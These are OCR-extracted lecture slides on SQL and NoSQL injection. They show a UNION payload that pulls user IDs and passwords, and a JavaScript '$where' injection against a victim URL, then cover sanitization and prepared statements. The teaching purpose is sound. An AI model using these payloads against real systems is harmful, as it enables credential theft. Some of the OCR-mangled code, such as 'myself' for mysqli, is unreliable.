







#### **UNION-based SQL Injection Attacks**

- SQL allows to chain multiple queries to single output
	- − Union of all sub queries
- [query A] UNION [query B]
	- −Very helpful to exfiltrate data from other tables
	- − Important: number and type of columns must match!



### **UNISON-based SQL Injection Example** 54

\$query =

"SELECT problem id, title FROM problem WHERE title='\$input'"

**(malicious)** input: A' UNION SELECT uid, pw FROM user --

\$query = "SELECT problem id, title FROM problem WHERE title='<mark>A'</mark> **UNION** SELECT uid, pw FROM user --<sup>'"</sup>



Table user Table problem

#### **UNISON-based SQL Injection Example**

\$query =

"SELECT problem id, title FROM problem WHERE title='\$input'"

**(malicious)** input: A' UNION SELECT uid, pw FROM user --

\$query = "SELECT problem\_id, title FROM problem WHERE title='A' UNION SELECT uid, pw FROM user --'"

user table ∪ Empty table



Table user Table problem

### **UNISON-based SQL Injection Example**

 $$query =$ 

"SELECT problem id, title FROM problem WHERE title='\$input'"

(2) (malicious) input: A' UNION SELECT uid, pw FROM user --

\$query = "SELECT problem\_id, title FROM problem WHERE title='A' **UNION** SELECT uid, pw FROM user --'"

Table problem



Table user

Union result

problem\_id+uid

 $\mathcal{P}$ 

3

56

title+pw

sDaF\$@!a

4444





- A new class of distributed and scalable databases
- Do NOT use SQL



#### **How About NoSQL?**

- SQL (Structured Query Language) - E.g., SELECT \* FROM table WHERE name = 'seongil.wi'
- NoSQL (Unstructured Query): JavaScript, JSON, HTTP

```
-E.g.,$fquery = "function () {}var userType = ".$_GET['user']."
             if (this.showprivatege == userType)return true;
             else
                 return false;
         \mathcal{V}' :
        $result = $collection->find(array('$where'=>$fquery));
```
#### **How About NoSQL?**

- SQL (Structured Query Language) - E.g., SELECT \* FROM table WHERE name = 'seongil.wi'
- NoSQL (Unstructured Query): JavaScript, JSON, HTTP

```
-E.g.,$fquery = "function () {
                                                          JavaScript query
             var userType = ".$ GET ['user']."
             if (this.showprivilege == userType)
                  return true;
             else
                  return false;
         \mathbf{P}^{\mathbf{p}} :
         $result = $collection->find(array('$where'=>$fquery));
```
#### **How About NoSQL?**



#### https://victim.com/target.php?user=seongil



#### **NoSQL Injection Attack (Example)**

https://victim.com/target.php?user=1";return true;}//



#### **How to Prevent (or Mitigate)?**

• SQL injection occurs due to improper separation between code and data

- −Do not use input as code!
- −Sanitize user input

#### **Sanitize User Input**

• For PHP, use htmlspecialchars \$id = htmlspecialchars(\$id, ENT\_QUOTES, 'UTF-8') \$query = "SELECT \* FROM users WHERE id='\$id'" \$id: **admin' --** \$id: admin' --

63

- Do not build your own sanitizer!
	- −E.g., you can sanitize the input by checking for the keyword "SELECT" (uppercase)

⇒ *the attacker can exploit with "select" (lowercase)*

#### **How to Prevent (or Mitigate)?**

• SQL injection occurs due to improper separation between code and data

- −Do not use input as code!
- −Sanitize user input
- −Best practice: use prepared statements

# Prepared SQL Statements

- 65
- $$q = "SELECT * FROM users WHERE id = 'sid' and pw = 'spw'$
- $\mathfrak{S}r = \text{mysgl\_query}(\mathfrak{z}q);$

#### **Prepared SQL Statements**

 $\texttt{Gq} = \text{``SELECT} * \texttt{FROM users WHERE} id = \texttt{Gid'} and \texttt{pw} = \texttt{Spw''};$  $\mathfrak{S}r = \text{mysgl query}(\mathfrak{z}_q);$ 

Use prepared SQL statements

```
$my = new myself (...);
```

```
$s = $my->prepare("SELECT * FROM users WHERE id=? and pw=?");
$s->bind_param("s", $id, $pw);
$s->execute();
```
#### **Prepared SQL Statements**

 $\texttt{Gq} = \text{``SELECT} * \texttt{FROM users WHERE} id = \texttt{Gid'} and \texttt{pw} = \texttt{Spw''};$  $\mathfrak{s}$ r = mysql\_query(\$q);

